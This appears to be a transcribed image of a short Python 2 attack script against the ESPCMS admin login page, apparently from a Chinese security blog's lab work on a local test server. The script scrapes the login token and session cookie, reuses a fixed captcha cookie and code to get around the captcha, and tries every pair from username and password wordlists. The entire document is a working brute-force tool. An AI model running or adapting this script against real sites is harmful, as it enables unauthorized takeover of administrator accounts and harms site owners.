 1 #-*-coding:utf-8
2 #Blog: http://www.xmanblog.net/
3
4 import requests
5 import re
6
7 url = "http://192.168.219.129/code_check/ESPCMS/upload/adminsoft/index.php"
8
9 def get_token():
10     r = requests.get(url+"?archive=adminuser&action=login")
11     m = re.search(r"(?<=tokenkey\" value=\").*(?=\">)",r.text)
12     temp = r.headers["Set-Cookie"].split(";")[2].split(",")[1][1:]
13     return (m.group(0),temp)
14
15 def hack(username,password,token,session):
16     payload = {"archive":"adminuser","action":"login_into"
17                ,"tokenkey":token,"username":username
18                ,"password":password,"seccode":"kcpr","button":"%E7%99%BB%E9%99%86%E7%AE%A1%E7%90%86%E5%B9%B3%E5%8F%B0"}
19     headers = {"Cookie":session+";ecisp_seccode=vZUiwvSWNOzwBnPd3vaMP17A1zfkEDKxAhKxdcB8aJY=;notice_5=1\
20                ecisp_home_seccode=V%2B%2FQP6dLJHsUJJ0z6u2gDiH1Y9fv5N9uuE7FrjE6SZ4%3D;\
21                cookiecheckrld39fc5a10d7ffc5b0f63c61c3d0b5e53=1459320237",
22                "Referer":url+"?archive=adminuser&action=login",
23                "User-Agent":"Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0"}
24     r = requests.post(url,headers=headers,data=payload)
25     print "try:....",username,password,
26     if "360" in r.text:
27         print "     success"
28     print "\n"
29         #return (username,password)
30
31 def main():
32     u = open("1.txt").readlines() #读取用户名
33     p = open("2.txt").readlines() #读取密码
34     for i in u:
35         for j in p:
36             temp = get_token()
37             hack(i.strip("\n"),j.strip("\n"),temp[0],temp[1])
38
39 if __name__=="__main__":
40     main()
红日安全